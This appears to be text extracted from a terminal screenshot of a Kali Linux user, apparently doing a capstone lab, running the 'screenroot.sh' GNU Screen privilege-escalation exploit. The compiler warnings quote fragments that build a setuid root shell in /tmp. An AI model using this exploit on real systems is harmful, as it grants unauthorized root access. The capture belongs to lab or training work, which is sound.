 (raghad㉿raghad)-[~/Desktop/capston]
$ ./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration
]
KALI LINUX
"the quieter you become, the more you are able to hear"
5 | seteuid(0);
| ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration
]
6 | setegid(0);